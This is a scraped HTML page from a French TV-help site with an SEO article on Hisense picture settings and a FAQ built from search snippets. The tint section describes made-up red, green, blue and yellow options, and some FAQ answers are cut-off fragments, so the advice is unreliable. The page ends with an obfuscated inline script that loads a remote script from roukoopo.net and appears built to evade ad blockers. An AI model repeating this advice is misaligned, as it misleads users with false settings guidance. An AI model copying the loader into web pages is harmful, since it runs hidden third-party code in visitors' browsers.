  <link rel="preload" as="image" href="/wp-content/uploads/2023/03/tv-97.jpeg" />
  
  	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8e523cc2cd0e748ad68a03-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Nunito+Sans&display=swap" media="print" onload="this.media='all'">
	
	
	

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
<header id="masthead" class="site-header">
	
	<div class="container-fluid">
		<div class="row">
			<div class="site-branding col-md-4 col-sm-6 col-9">
								<p class="site-title"><a href="https://info-tv.fr/" rel="home">Info TV</a></p>
						</div>

			<div class="header-mobile-menu col-md-8 col-sm-6 col-3">
				<button class="mobile-menu-toggle" aria-controls="primary-menu">
					<span class="mobile-menu-toggle_lines"></span>
					<span class="sr-only">Toggle mobile menu</span>
				</button>
			</div>

			<nav id="site-navigation" class="main-navigation col-md-8">
				
						<ul class="header-search-cart">
						<li class="header-search">
				<div class="header-search-toggle"><a><i class="fa fa-search"></i></a></div>
			</li>
						<li class="header-cart-link">
							</li>
		</ul>
					</nav>

		</div>
	</div>
	<div class="header-search-form">
		<form role="search" method="get" class="search-form" action="https://info-tv.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>	</div>	

</header>	

	
	
				<style>
					@media screen and (max-width: 960px) {
  #tophead {
    min-height: 380px;
						}}
					@media screen and (min-width: 961px) {
  #tophead {
    min-height: 280px;
  }
}</style>
	<div id="tophead">
		<div id="adtop" align="center">

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6728737504084148"
     data-ad-slot="8299897856"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
	</div>
	<div id="content" class="site-content">

		

	<div class="container"><div class="row">
	<div id="primary" class="content-area layout-default col-lg-8">
		<main id="main" class="site-main">

		
<article id="post-27187" class="post-27187 post type-post status-publish format-standard hentry category-articles">

				
	<header class="entry-header">
		<span class="posted-on"><a href="https://info-tv.fr/meilleur-reglage-image-tv-hisense/" rel="bookmark"><time class="entry-date published" datetime="2023-08-17T06:53:00+02:00">17 août 2023</time><time class="updated" datetime="2023-09-15T21:23:10+02:00">15 septembre 2023</time></a></span><h1 class="entry-title">Meilleur réglage image sur TV Hisense</h1>		<div class="entry-meta">
					</div>
			</header>	

		

	<div class="entry-content">
		


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8e523cc2cd0e748ad68a03-|49"></script><link rel="stylesheet" href="/wp-content/plugins/add-to-any/addtoany.min.css" media="print" onload="this.media='all'">


<script async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js' type="0b8e523cc2cd0e748ad68a03-text/javascript"></script>
<div class="lwptoc lwptoc-autoWidth lwptoc-inherit" data-smooth-scroll="0"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Introduction">
                <span class="lwptoc_item_label">Introduction</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Mode_dimage">
                <span class="lwptoc_item_label">Mode d’image</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Luminosite">
                <span class="lwptoc_item_label">Luminosité</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Contraste">
                <span class="lwptoc_item_label">Contraste</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Temperature_des_couleurs">
                <span class="lwptoc_item_label">Température des couleurs</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Nettete">
                <span class="lwptoc_item_label">Netteté</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Lissage_des_mouvements">
                <span class="lwptoc_item_label">Lissage des mouvements</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Teinte">
                <span class="lwptoc_item_label">Teinte</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Conclusion">
                <span class="lwptoc_item_label">Conclusion</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Quel_est_le_meilleur_reglage_image_TV">
                <span class="lwptoc_item_label">Quel est le meilleur réglage image TV ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Parametres_secrets_sur_2023_Hisense_TV">
                <span class="lwptoc_item_label">Paramètres secrets sur 2023 Hisense TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#6_questions_annexes">
                <span class="lwptoc_item_label">6 questions annexes</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Comment_voir_des_films_en_4K">
                <span class="lwptoc_item_label">Comment voir des films en 4K ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_redemarrer_ma_Smart_TV">
                <span class="lwptoc_item_label">Comment redémarrer ma Smart TV ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Ou_se_trouve_le_bouton_de_reinitialisation_du_televiseur_Hisense">
                <span class="lwptoc_item_label">Où se trouve le bouton de réinitialisation du téléviseur Hisense ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Le_televiseur_Hisense_a-t-il_une_bonne_qualite_dimage">
                <span class="lwptoc_item_label">Le téléviseur Hisense a-t-il une bonne qualité d’image ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Ou_se_trouve_le_bouton_de_reinitialisation_sur_Hisense_TV">
                <span class="lwptoc_item_label">Où se trouve le bouton de réinitialisation sur Hisense TV ?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Comment_regarder_la_television_en_4K">
                <span class="lwptoc_item_label">Comment regarder la télévision en 4K ?</span>
    </a>
    </div></div></div></div></div>
</div></div><center><img decoding="async" fetchpriority="high" id="myimg1" class="myimg" src="/wp-content/uploads/2023/03/tv-97.jpeg" width="320" height="320" loading="eager" alt></center><h2><span id="Introduction">Introduction</span></h2>
<p>Hisense est une entreprise chinoise d&rsquo;électronique qui fabrique des téléviseurs de haute qualité depuis plusieurs années.</p><p>Leurs téléviseurs 4K sont connus pour leur <a href="https://info-tv.fr/couleurs-trop-saturees-a-la-tele/">excellente qualité d&rsquo;image</a>, et il existe plusieurs paramètres que vous pouvez ajuster pour <a href="https://info-tv.fr/manque-dimage-a-la-tele/">optimiser l&rsquo;image</a> en fonction de vos préférences de visionnage.</p><p>Dans cet article, nous allons aborder certains des meilleurs paramètres d&rsquo;image du téléviseur Hisense 4K et la manière de les ajuster pour tirer le meilleur parti de votre téléviseur.</p>

<h2><span id="Mode_dimage">Mode d&rsquo;image</span></h2>
<p>L&rsquo;une des premières choses à faire lorsque vous configurez votre téléviseur Hisense est de choisir le bon mode d&rsquo;image.</p><p>Plusieurs options sont disponibles, notamment Standard, Cinema, Game et Sports.</p><p>Le meilleur mode pour <a href="https://info-tv.fr/comment-utiliser-votre-lg-55sm8200pla-tv-hdr/">regarder des films</a> ou des émissions de télévision est <a href="https://info-tv.fr/comment-remettre-une-couleur-sur-television-smartech-le3222/">le mode Cinéma</a>, car il offre une représentation plus précise des couleurs et des niveaux de contraste utilisés dans les productions cinématographiques et télévisuelles professionnelles.</p><p>Pour les jeux, le mode Jeu est généralement la meilleure option, car <a href="https://info-tv.fr/quelle-difference-entre-une-tv-50hz-et-60hz/">il offre des taux de rafraîchissement plus rapides</a> et un décalage d&rsquo;entrée réduit.</p>
<h2><span id="Luminosite">Luminosité</span></h2>
<p>Le réglage de la luminosité de votre téléviseur Hisense peut avoir un impact significatif sur la qualité globale de l&rsquo;image.</p><center id="img2" class="myimg">
 <img id="myimg2" class="alignnone size-small wp-image-6 aligncenter" src="/wp-content/uploads/2023/03/tv-98.jpeg" width="320" height="320" loading="lazy" alt> </center><p>Si la luminosité est trop faible, l&rsquo;image peut paraître terne et délavée.</p><p>En revanche, si la luminosité est trop élevée, l&rsquo;image peut paraître sursaturée et peu naturelle.</p><center id="img3" class="myimg">
 <img id="myimg3" class="alignnone size-small wp-image-6 aligncenter" src="/wp-content/uploads/2023/03/tv-99.jpeg" width="320" height="320" loading="lazy" alt> </center><p><a href="https://info-tv.fr/probleme-retroeclairage-tv-que-faire/">Pour trouver le niveau de luminosité optimal</a>, commencez par ajuster le réglage du rétroéclairage.</p><p>Ce paramètre affecte la luminosité globale de l&rsquo;écran et vous pouvez l&rsquo;ajuster jusqu&rsquo;à ce que vous trouviez un niveau confortable pour vos yeux. Une fois que vous avez réglé le rétroéclairage, vous pouvez affiner la luminosité en réglant le paramètre de luminosité lui-même.</p>
<h2><span id="Contraste">Contraste</span></h2>
<p>Le réglage du contraste de votre téléviseur Hisense peut également avoir un impact significatif sur la qualité globale de l&rsquo;image.</p><p>Si le contraste est trop faible, l&rsquo;image peut sembler plate et manquer de détails.</p><p>En revanche, si le contraste est trop élevé, l&rsquo;image peut paraître trop lumineuse et délavée.</p><p>Pour trouver le niveau de contraste optimal, commencez par ajuster le paramètre de contraste lui-même.</p><p>Vous pouvez également régler le contraste dynamique, qui ajuste automatiquement le contraste en fonction du contenu affiché.</p>
<h2><span id="Temperature_des_couleurs">Température des couleurs</span></h2>
<p>Le réglage de la température des couleurs de votre téléviseur Hisense peut affecter l&rsquo;équilibre général des couleurs de l&rsquo;image.</p><p>Plusieurs options sont disponibles, notamment Chaud, Neutre et Froid. Le réglage Chaud est généralement la meilleure option pour regarder des films ou des émissions de télévision, car il offre une balance des couleurs plus naturelle et plus réaliste.</p><p>Ce mode est généralement accessible <a href="https://info-tv.fr/restaurer-les-parametres-dorigine-du-televiseur/">via les « Paramètres »</a> de votre TV Hisense.</p>
<h2><span id="Nettete">Netteté</span></h2>
<p>Le réglage de la netteté de votre téléviseur Hisense peut affecter la clarté et les détails de l&rsquo;image.</p><p>Si la netteté est trop faible, l&rsquo;image peut paraître floue et molle.</p><p>En revanche, si la netteté est trop élevée, l&rsquo;image peut paraître trop nette et peu naturelle.</p><p>Pour trouver le niveau de netteté optimal, commencez par ajuster le paramètre de netteté lui-même.</p><p>Vous pouvez également régler le paramètre de réduction du bruit, qui permet de réduire l&rsquo;apparition de grain et d&rsquo;artefacts dans l&rsquo;image.</p>
<h2><span id="Lissage_des_mouvements">Lissage des mouvements</span></h2>
<p>Le paramètre de lissage des mouvements de votre téléviseur Hisense peut contribuer à réduire l&rsquo;apparition de flou de mouvement et de saccades dans les scènes d&rsquo;action rapide.</p><p>Cependant, il peut également introduire des artefacts et d&rsquo;autres problèmes dans l&rsquo;image.</p><p>Pour trouver le niveau optimal de lissage des mouvements, commencez par ajuster le paramètre de lissage des mouvements lui-même.</p><p>Vous pouvez également régler le paramètre de stroboscopie du rétroéclairage, qui contribue à améliorer la clarté des mouvements de l&rsquo;image.</p>
<h2><span id="Teinte">Teinte</span></h2>
<p>Le réglage de la teinte de votre téléviseur Hisense peut affecter l&rsquo;équilibre général des couleurs de l&rsquo;image.</p><p>Plusieurs options sont disponibles, notamment le rouge, le vert, le bleu et le jaune.</p><p>Le réglage Rouge est généralement la meilleure option pour regarder des films ou des émissions de télévision, car il offre une balance des couleurs plus naturelle et plus réaliste.</p><p>Le paramètre Vert permet de corriger toute teinte verte de l&rsquo;image, tandis que le paramètre Bleu permet de corriger toute teinte bleue de l&rsquo;image.</p><p>Le paramètre Jaune permet de corriger toute teinte jaune de l&rsquo;image.</p>
<h2><span id="Conclusion">Conclusion</span></h2>
<p>En suivant ces conseils, vous pouvez optimiser les paramètres d&rsquo;image de votre téléviseur Hisense pour tirer le meilleur parti de votre expérience visuelle.</p><p>N&rsquo;oubliez pas d&rsquo;expérimenter différents réglages pour trouver ceux qui vous conviennent le mieux, et n&rsquo;hésitez pas à faire des ajustements si nécessaire.</p><p>Avec un peu de doigté, vous pourrez profiter d&rsquo;une qualité d&rsquo;image époustouflante qui rivalisera avec celle des téléviseurs les plus chers du marché.</p>
<div id="newupdatedall">
<h2><span id="Quel_est_le_meilleur_reglage_image_TV">Quel est le meilleur réglage image TV ?</span></h2>
<p>Parfois, le meilleur réglage est en fait 0, mais sur la plupart des téléviseurs, le réglage est meilleur sous les 20% environ.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.cnetfrance.fr/produits/pourquoi-il-ne-faut-jamais-augmenter-la-nettete-sur-votre-tv-39923739.htm#:~:text=Parfois%2C%20le%20meilleur%20r%C3%A9glage%20est,meilleur%20sous%20les%2020%25%20environ.">https://www.cnetfrance.fr › produits › pourquoi-il-ne-fau…</a></span></div>
<h2 class="youtubeh2"><span id="Parametres_secrets_sur_2023_Hisense_TV">Paramètres secrets sur 2023 Hisense TV</span></h2>
<div class="youtubevideocomplete">
<div class="wise-iframe-wrapper"><iframe src="https://www.youtube.com/embed/W40c_2rQuSw" allowfullscreen="allowfullscreen"></iframe></div>
</div>
<h2 id="annexes"><span id="6_questions_annexes">6 questions annexes</span></h2>
<h3><span id="Comment_voir_des_films_en_4K">Comment voir des films en 4K ?</span></h3>
<p>-Netflix.<br>
– Amazon Premier.<br>
– UltraFlix.<br>
-Sony Ultra.<br>
– Youtube.<br>
– Vudou.<br>
– Viméo.<br>
– FandangoNow.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.cisdem.com/fr/resource/4k-movies-download.html">https://www.cisdem.com › resource › 4k-movies-download</a></span></div>
<h3><span id="Comment_redemarrer_ma_Smart_TV">Comment redémarrer ma Smart TV ?</span></h3>
<p><a href="https://info-tv.fr/comment-eteindre-televiseur-philips/">Éteignez la télévision</a>. Débranchez le cordon d&rsquo;alimentation du téléviseur (câble secteur) de la prise électrique.</p><p>Laissez le téléviseur sans alimentation pendant 2 minutes.</p><p>Rebranchez le cordon d&rsquo;alimentation (câble secteur) dans la prise électrique.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.sony-asia.com/electronics/support/articles/00114591#:~:text=Turn%20off%20the%20TV.,back%20into%20the%20electrical%20outlet.">https://www.sony-asia.com › support › articles</a></span></div>
<h3><span id="Ou_se_trouve_le_bouton_de_reinitialisation_du_televiseur_Hisense">Où se trouve le bouton de réinitialisation du téléviseur Hisense ?</span></h3>
<p>Oui, le téléviseur Hisense a un bouton de réinitialisation. Le bouton de réinitialisation se trouve à l&rsquo;arrière de l&rsquo;appareil, selon le modèle.</p><p>Vous aurez besoin d&rsquo;une petite épingle pour percer le petit trou afin de réinitialiser le téléviseur Hisense.</p><p>Si vous souhaitez réinitialiser votre téléviseur Hisense, suivez ces étapes : Allumez le téléviseur.</p><p>Il y a 4 jours</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://automatelife.net/how-to-fix-hisense-tv-not-turning-on/#:~:text=Yes%2C%20the%20Hisense%20TV%20has,Turn%20on%20the%20TV.">https://automatelife.net › how-to-fix-hisense-tv-not-turni…</a></span></div>
<h3><span id="Le_televiseur_Hisense_a-t-il_une_bonne_qualite_dimage">Le téléviseur Hisense a-t-il une bonne qualité d&rsquo;image ?</span></h3>
<p>L&rsquo;une des meilleures choses à propos des téléviseurs Hisense est la qualité de l&rsquo;image.</p><p>Vous profiterez de plus de pixels et de plus d&rsquo;un milliard de couleurs vives si vous achetez un téléviseur Hisense LED ou LCD. Cela signifie que la visualisation de tout contenu 4K a fière allure.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://techanoa.com/hisense-tv-reliable/#:~:text=One%20of%20the%20best%20things,any%204K%20content%20looks%20great.">https://techanoa.com › hisense-tv-reliable</a></span></div>
<h3><span id="Ou_se_trouve_le_bouton_de_reinitialisation_sur_Hisense_TV">Où se trouve le bouton de réinitialisation sur Hisense TV ?</span></h3>
<p class="wise-iframe-wrapper"><iframe title="Hisense Roku TV: Factory Reset without Remote" width="1170" height="658" src="https://www.youtube.com/embed/CiHdONjuqfY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://www.youtube.com/watch?v=CiHdONjuqfY">https://www.youtube.com · WorldofTech</a></span></div>
<h3><span id="Comment_regarder_la_television_en_4K">Comment regarder la télévision en 4K ?</span></h3>
<p>en s&rsquo;abonnant à des plateformes de VoD comme Netflix ou Canal + (directement sur la TV ou non), depuis des boîtiers multimédias tels que Chromecast, Amazon Fire Stick TV ou encore l&rsquo;Apple TV 4K, enfin les consoles de jeux dernière génération (PS5 / Xbox Series X) sont compatibles 4K.</p>
<div class="source"><span class="supprimer"><a href="/suppression/">Supprimer cette source</a></span> – <span class="spansource">Source : <a href="https://vialmtv.tv/mettre-sa-tele-en-4k/#:~:text=en%20s'abonnant%20%C3%A0%20des,Series%20X)%20sont%20compatibles%204K.">https://vialmtv.tv › mettre-sa-tele-en-4k</a></span></div>
</div>
<footer class="author_bio_section"><p class="author_name">À propos de Charlotte Stewy</p><p class="author_links"><a href="https://info-tv.fr/author/charlotte/">Voir tous les posts de Charlotte Stewy</a> | <a href="https://www.linkedin.com/in/charlotte-stewy-641709279/" target="_blank" rel="nofollow">Website</a></p></footer>
	</div>
	
	<div id="disqus_thread"></div>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript">
    var disqus_config = function () {
        this.page.url = "https://info-tv.fr/"+location.pathname; 
        this.page.identifier = 27187; 
    };
</script>
<noscript>
    Veuillez activer JavaScript pour voir le forum.
</noscript>

	<footer class="entry-footer">
			</footer>
</article>

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://info-tv.fr/la-recherche-automatique-des-chaines-ne-fonctionne-pas-que-faire/" rel="prev">La recherche automatique des chaînes ne fonctionne pas, que faire ?</a></div></div>
	</nav>
		</main>
	</div>

<aside id="secondary" class="widget-area col-lg-4">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="0b8e523cc2cd0e748ad68a03-text/javascript">
	document.write('<script async src="https://cse.google.com/cse.js?cx=722f62c3cb63dc60f"><\/script><div class="gcse-searchbox-only"></div>');
</script>
</div></section><section id="ai_widget-5" class="widget ai_widget"><h2 class="widget-title">Articles récents</h2>

    
            <div class="post">

                <a href="https://info-tv.fr/comment-telecharger-des-applications-sur-qilive-q-32161-televiseur-led/">Comment télécharger des applications sur QILIVE Q.32161 &#8211; Téléviseur LED</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/meilleur-reglage-image-tv-hisense/">Meilleur réglage image sur TV Hisense</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/arreter-ou-activer-laudiodescription-sur-selecline-49s17u/">Arrêter ou activer l&rsquo;audiodescription sur SELECLINE 49S17U</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/">Comment brancher votre télévision SAMSUNG 55Q6F 4K</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/connexion-de-liphone-au-televiseur-samsung-via-airplay/">Connexion de l&rsquo;iPhone au téléviseur Samsung via AirPlay</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-remettre-une-couleur-sur-sony-tv-kdl49we750baep/">Comment remettre une couleur sur SONY TV KDL49WE750BAEP</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-debloquer-ou-deverrouiller-votre-grundig-tv-49vlx7730bp/">Comment débloquer ou déverrouiller votre GRUNDIG TV 49VLX7730BP</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-enregistrer-sur-lg-55uk6400-tv-led-4k-uhd/">Comment enregistrer sur LG 55UK6400 TV LED 4k UHD</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/sony-kd65xd7505baep-comment-aller-sur-internet-2/">SONY KD65XD7505BAEP comment aller sur internet</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-mettre-a-jour-la-tv-qilive-q-1127/">Comment mettre à jour la TV QILIVE Q.1127</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/tv-samsung-49q6f-ne-sallume-plus-ou-reste-en-veille/">TV SAMSUNG 49Q6F ne s&rsquo;allume plus ou reste en veille</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-activer-le-bluetooth-sur-continental-edison/">Comment activer le Bluetooth sur Continental Edison</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/reinitialisation-des-chaines-du-televiseur-samsung-comment-faire/">Réinitialisation des chaînes du téléviseur Samsung : comment faire ?</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-remettre-le-son-sur-grundig-tv-22vle5520bg-200hz-ppr/">Comment remettre le son sur GRUNDIG TV 22VLE5520BG 200Hz PPR</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/pourquoi-le-peak-tv-a-tout-change/">Révolutionner la télévision : Pourquoi le Peak TV a tout changé</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/comment-utiliser-votre-samsung-qe65q60r/">Comment utiliser votre SAMSUNG QE65Q60R</a>
                
            </div>  

    


    
            <div class="post">

                <a href="https://info-tv.fr/verrouillage-enfant-sur-thomson-55ue6400w/">Verrouillage enfant sur THOMSON 55UE6400W</a>
                
            </div>  

    
</section><section id="ai_widget-3" class="widget ai_widget"></section><section id="ai_widget-4" class="widget ai_widget"></section></aside>

	</div>

	</div></div>	
	<div class="fls">
	
	
	
	
	
<a href="/politique-de-confidentialite/">Politique de confidentialité</a> - <a href="/politique-de-cookies/">Politique de cookies</a> - <a href="/mentions-legales/">Mentions légales</a> - <a href="/contact/">Contact</a> - <a href="/sitemap_index.xml">Plan du site</a> - <a href="/about-us/">À propos de nous</a></div>
</div>

<script type="0b8e523cc2cd0e748ad68a03-text/javascript" id='superpwa-register-sw-js-extra'>
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?2.2.16","disable_addtohome":"0","enableOnDesktop":""};
/* ]]> */
</script>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-content/themes/airi/js/vendor/skip-link-focus-fix.js?ver=20151215' id='airi-skip-link-focus-fix-js'></script>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-content/themes/airi/js/vendor/scripts.js?ver=20180223' id='airi-scripts-js'></script>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-content/themes/airi/js/custom/custom.min.js?ver=20181017' id='airi-main-js'></script>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans:regular&amp;display=swap" media="all" /></noscript>

        

<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMFXLLDW8Z" type="0b8e523cc2cd0e748ad68a03-text/javascript"></script>


		
	
	
	
	
	
	
	<meta property="og:image" content="/wp-content/uploads/2023/03/tv-70.jpeg" />
<meta property="og:image:secure_url" content="/wp-content/uploads/2023/03/tv-70.jpeg" />
		
	<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/info-tv.fr\/","name":"Info TV","alternateName":"InfoTV","potentialAction":{"@type":"SearchAction","target":"https:\/\/info-tv.fr\/recherche\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://info-tv.fr/meilleur-reglage-image-tv-hisense/",
  "logo": {"url": "https://info-tv.fr/wp-content/uploads/2023/04/icon-info-tv.jpeg","@type": "ImageObject"},
  "@id":"#organization",
  "name":"Info TV"
}
</script>

<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6365450,t.a=6365449,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.k='Ly9yb3Vrb29wby5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD02MzY1NDUw',t.A=2,t.S=$.Iq*1695410064,t.P='Zez$#t^*EFng',t.M='ey6',t.T='h07x6snhh0h',t.B='o84swbmb',t.N='h81',t.I='4ic04r1awhm',t.C='_gucyodnl',t.R='_wvrxpvq';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case 